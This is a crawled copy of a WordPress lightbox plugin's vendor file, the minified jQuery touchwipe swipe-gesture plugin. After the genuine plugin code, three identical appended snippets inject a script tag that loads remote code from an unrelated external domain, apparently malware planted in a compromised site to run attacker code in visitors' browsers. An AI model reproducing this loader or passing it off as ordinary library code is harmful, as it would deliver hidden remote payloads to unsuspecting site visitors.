

--- FILE ---
content_type: text/javascript
request_url: https://wp.rojoynegro.org/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4
body_size: 480
content:
/**
 * jQuery Plugin to obtain touch gestures from iPhone, iPod Touch and iPad, should also work with Android mobile phones (not tested yet!)
 * Common usage: wipe images (left and right to show the previous or next image)
 * 
 * @author Andreas Waltl, netCU Internetagentur (http://www.netcu.de)
 * @version 1.1.1 (9th December 2010) - fix bug (older IE's had problems)
 * @version 1.1 (1st September 2010) - support wipe up and wipe down
 * @version 1.0 (15th July 2010)
 */
(function($){$.fn.touchwipe=function(settings){var config={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:true};if(settings)$.extend(config,settings);this.each(function(){var startX;var startY;var isMoving=false;function cancelTouch(){this.removeEventListener('touchmove',onTouchMove);startX=null;isMoving=false}function onTouchMove(e){if(config.preventDefaultEvents){e.preventDefault()}if(isMoving){var x=e.touches[0].pageX;var y=e.touches[0].pageY;var dx=startX-x;var dy=startY-y;if(Math.abs(dx)>=config.min_move_x){cancelTouch();if(dx>0){config.wipeLeft()}else{config.wipeRight()}}else if(Math.abs(dy)>=config.min_move_y){cancelTouch();if(dy>0){config.wipeDown()}else{config.wipeUp()}}}}function onTouchStart(e){if(e.touches.length==1){startX=e.touches[0].pageX;startY=e.touches[0].pageY;isMoving=true;this.addEventListener('touchmove',onTouchMove,false)}}if('ontouchstart'in document.documentElement){this.addEventListener('touchstart',onTouchStart,false)}});return this}})(jQuery);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);